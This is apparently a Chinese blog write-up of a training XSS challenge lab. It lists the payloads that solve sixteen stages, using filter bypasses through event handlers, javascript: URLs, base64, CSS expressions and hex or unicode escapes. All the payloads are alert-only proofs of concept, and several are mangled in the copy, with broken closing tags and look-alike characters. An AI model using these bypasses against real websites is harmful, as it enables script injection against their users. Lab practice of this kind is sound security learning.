XSS challenges闯关笔记
文章目录
- stage-1 没有过滤的XSS
- stage-2 标签属性中的XSS
- stage-3 选择列表中的XSS
- stage-4 隐藏提交参数中的XSS
- stage-5 限制输入长度的XSS
- stage-6 html事件中的xss
- stage-7 空格分隔属性中的XSS
- stage-8 Javascript伪协议触发XSS
- stage-9 utf-7绕过
- stage-10 过滤domain为空的XSS
- stage-11 替换script和onmouseover的XSS
- stage-12 利用IE特性绕过过滤的XSS
- stage-13 利用CSS特性绕过的XSS
- stage-14 IE中利用css触发的XSS
- stage-15 十六进制绕过过滤触发的XSS
- stage-16 unicode绕过过滤触发的XSS
stage-1 没有过滤的XSS
payload:
123qwe"b><script>alert(document.domain)script>
stage-2 标签属性中的XSS
payload:
123qwe"><script>alert(document.domain);script>
我们还可以在属性中的XSS闭合引入事件(事件为当鼠标移动在此处就弹窗)
123qwe"οnmοuseοver=alert(document.domain)>
stage-3 选择列表中的XSS
HTML select标签介绍:
select 元素可创建单选或多选菜单。 元素中的 标签用于定义列表中的可用选项。通过表单提交。前面一个volvo表示提交的表单值为volvo,后面的volvo表示在菜单列表中显示的内容。

表单介绍
HTML 表单用于搜集不同类型的用户输入。

手工
输入数据为1123选择国家为Japan,抓包结果如下:直接进行了转义

p2=Japan<script>alert(document.domain);</script>
stage-4 隐藏提交参数中的XSS
HTML 表单隐藏参数介绍
隐藏域是用来收集或发送信息的不可见元素,对于网页的访问者来说,隐藏域是看不见的。当表单被提交时,隐藏域就会将信息用你设置时定义的名称和值发送到服务器上。
代码格式:
<input type="hidden" name="..." value="...">
HTML中svg介绍
SVG 意为可缩放矢量图形(Scalable Vector Graphics)。 SVG 使用 XML 格式定义图像。 SVG 文件可通过以下标签嵌入 HTML 文档:、 或者 。 也可以使用svg标签插入。

经过尝试发现p1和p2都进行了防护措施,我们对p3构造

payload:
p3=hackme"><svg onload=alert(document.domain);>
//当然也可以用<script>但是有些程序员可能会对其进行过滤,这时候可以考虑用<svg>来绕过


stage-5 限制输入长度的XSS
123qwe"><script>alert(document.domain);script>


stage-6 html事件中的xss
HTML 事件介绍
在现代浏览器中都内置有大量的事件处理器。这些处理器会监视特定的条件或用户行为,例如鼠标单击或浏览器窗口中完成加载某个图像。通过使用客户端的 JavaScript,可以将某些特定的事件处理器作为属性添加给特定的标签,并可以在事件发生时执行一个或多个 JavaScript 命令或函数。


闭合思路分析

闭合input标签,加入">发现引号和尖括号都被转义了 这个方法行不通。
 通过HTML事件来触发XSS,
通过HTML事件来触发XSS,"onmouseover = "alert(document.domain)"成功弹窗
stage-7 空格分隔属性中的XSS
用上面的payload会发现都被转义了。但是有个神奇的现象,在参数之间加个空格,属性会被分割。

尝试在空格后构造payload

payload:
2222 οnmοuseοver=alert(document.domain)
stage-8 Javascript伪协议触发XSS
javascript伪协议介绍
将javascript代码添加到客户端的方法是把它放置在伪协议说明符javascript:后的URL中。
这个特殊的协议类型声明了URL的主体是任意的javascript代码,它由javascript的解释器运行。
如果javascript:URL中的javascript代码含有多个语句,必须使用分号将这些语句分隔开。
javascript:var now = new Date(); "The time is:
" + now;
javascript URL还可以含有只执行动作,但不返回值的javascript语句。
avascript:alert("hello world!")
a链接标签属性href介绍
标签定义超链接,用于从一个页面链接到另一个页面。
元素最重要的属性是 href 属性,它指定链接的目标。
在所有浏览器中,链接的默认外观如下:
未被访问的链接带有下划线而且是蓝色的
已被访问的链接带有下划线而且是紫色的
活动链接带有下划线而且是红色的
手工
闭合href构造payload,之前的payload又行不通了,尝试构造javasript伪协议触发XSS。注入payload后点击超链接成功弹窗。
payload:
javascript:alert(document.domain)">
stage-9 utf-7绕过
脑残题…IE的utf-7现在去哪里找这种东西。直接用firebug绕过了。
找到合适的地方插入,这里我们选择插入在br标签中
<script>alert(document.domain);script>
stage-10 过滤domain为空的XSS

发现domain被自动替换为空,考虑双写绕过或者编码绕过。
双写绕过Payload:
"><script>alert(document.dodomainmain);script>
编码绕过Payload:
<script>eval(atob('YWxlcnQoZG9jdW1lbnQuZG9tYWluKQ=='));script>
////atob函数将base64进行解密

stage-11 替换script和onmouseover的XSS
onmouseover也被替换成了onxxx


首先考虑考虑伪协议绕过
Payload:
"> xssa>
javascript被替换为了javaxscript

考虑空格绕过
payload:
">:alert(document.domain);">xss</a>
//现在这个却爆出了404错误,百思不得其解,有知道的小伙伴可以告诉我
">	ipt:alert(document.domain);">xss</a>
//尝试将空格用tab制表符号的十进制替换
stage-12 利用IE特性绕过过滤的XSS
1、HTML事件触发XSS
同样双引号和尖括号都被进行了过滤
ie浏览器的特性:
IE中 两个反引号 `` 可以闭合一个左边双引号。
Payload:
`` οnmοusemοve=alert(document.domain)


stage-13 利用CSS特性绕过的XSS
1、HTML事件触发XSS
"οnclick="alert(document.domain)"
2、闭合input,利用外部标签触发XSS
"><script>alert(document.domain);script>
CSS特性讲解
background:url(“javascript:alert(document.domain);”); 设置背景颜色
设置background:url ,利用javascript伪协议执行js。目前IE浏览器支持,其他浏览器已经不再支持。(需要找到能够支持的IE浏览器版本)
Payload:
background-color:#f00;background:url("javascript:alert(document.domain);");

stage-14 IE中利用css触发的XSS
CSS介绍
层叠样式表(英文全称:Cascading Style Sheets)是一种用来表现HTML(标准通用标记语言的一个应用)或XML(标准通用标记语言的一个子集)等文件样式的计算机语言。CSS不仅可以静态地修饰网页,还可以配合各种脚本语言动态地对网页各元素进行格式化。

CSS中执行js
css expression(css表达式)又称Dynamic properties(动态属性)是早期微软DHTML的产物,以其可以在Css中定义表达式(公式)来达到建立元素间属性之间的联系等作用,从IE5开始得到支持,后因标准、性能、安全性等问题,微软从IE8 beta2标准模式开始,取消对css expression的支持。
实际应用
早期很多开发人员利用css expression实现了许多效果,比如将元素相对鼠标指针进行定位,根据一个定时器来移动元素等等。当然这些效果能够使用js来实现。虽然css表达式问题很多,但是我们依然能够在网上看到它们的影子,甚至在一些成熟的商业网站上。最常见的一个应用就是悬浮在页面上的某个模块(比如导航、返回顶部)。
手工
注释绕过关键字过滤发现expression被过滤为XXX
CSS中的注释 /**/。绕过对关键字expression的过滤。 ex/**/pression
Payload:
xss:expres/**/sion(if(!window.x){alert(document.domain);window.x=1;})
stage-15 十六进制绕过过滤触发的XSS
16进制介绍
十六进制转换有16进制每一位上可以是从小到大为0、1、2、3、4、5、6、7、8、9、A、B、C、D、E、F16个大小不同的数,即逢16进1,其中用A,B,C,D,E,F(字母不区分大小写)这六个字母来分别表示10,11,12,13,14,15。
转换后<>的十六进制分别为0x3c和0x3e,转化为浏览器可识别的十六进制为\x3c和\x3e
手工
使用以上的payload都行不通,考虑十六进制绕过
\\x3cscript\\x3ealert(document.domain);\\x3c/script\\x3e

stage-16 unicode绕过过滤触发的XSS
unicode介绍
Unicode(统一码、万国码、单一码)是计算机科学领域里的一项业界标准,包括字符集、编码方案等。Unicode 是为了解决传统的字符编码方案的局限而产生的,它为每种语言中的每个字符设定了统一并且唯一的二进制编码,以满足跨语言、跨平台进行文本转换、处理的要求。
发现斜杠又被过滤了,考虑双斜杠绕过
payload:
\\u003cscript\\u003ealert(document.domain);\\u003c/script\\u003e